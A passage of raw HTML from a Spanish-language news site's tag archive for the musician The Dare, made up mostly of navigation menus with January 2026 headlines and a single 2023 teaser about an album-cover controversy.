<time class="date published" datetime="2026-01-24T09:43:44-04:00">24 de enero de 2026, 9:43 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266555"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/transportistas-piden-reunion-con-autoridades-para-abordar-aumento-del-pasaje-deben-sentarse-todos-los-involucrados/" title="Transportistas piden reunión con autoridades para abordar aumento del pasaje: «Deben sentarse todos los involucrados»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/mal-servicio-en-transporte-1-e1675377112876-330x220.jpg" class="featured-img wp-post-image" alt="|" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/transportistas-piden-reunion-con-autoridades-para-abordar-aumento-del-pasaje-deben-sentarse-todos-los-involucrados/" rel="bookmark">Transportistas piden reunión con autoridades para abordar aumento del pasaje: «Deben sentarse todos los involucrados»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T20:48:42-04:00">23 de enero de 2026, 8:48 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266582"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" title="La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/MILEI-ARGENTINA-EMBAJADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" rel="bookmark">La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:51:05-04:00">24 de enero de 2026, 11:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266585"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" title="Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/09/Lula.jpg" class="featured-img wp-post-image" alt="Lula dice que una intervención militar en Venezuela sería una catástrofe humanitaria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" rel="bookmark">Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:07:43-04:00">24 de enero de 2026, 11:07 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266576"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" title="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/43c43b313ba55b4ca856a415c7e7087ebf939b8bminiw-1.jpg" class="featured-img wp-post-image" alt="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" rel="bookmark">Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T10:25:13-04:00">24 de enero de 2026, 10:25 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266517"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" title="Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tren-Espana-CD-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" rel="bookmark">Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T18:40:44-04:00">23 de enero de 2026, 6:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266392"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" title="¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Argentina.jpg" class="featured-img wp-post-image" alt="Argentina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" rel="bookmark">¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:41:41-04:00">23 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fthe-dare%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>The Dare</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_24673" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="80782"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-por-portada-del-album-de-musico-estadounidense-lo-acusan-de-hacer-apologia-a-la-pedofilia/" title="Escándalo por portada del álbum de músico estadounidense, lo acusan de hacer apología a la pedofilia">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/05/attachment-thedare-artspace-08-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-por-portada-del-album-de-musico-estadounidense-lo-acusan-de-hacer-apologia-a-la-pedofilia/" rel="bookmark">Escándalo por portada del álbum de músico estadounidense, lo acusan de hacer apología a la pedofilia</a></h3><p class="entry-summary">El músico estadounidense Harrison Patrick Smith, conocido como The Dare, se encuentra&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1769054908' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1769054908 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-05-29T20:29:18-04:00">29 de mayo de 2023, 8:29 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="f6e758011722be2109067894-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fthe-dare%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fthe-dare%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
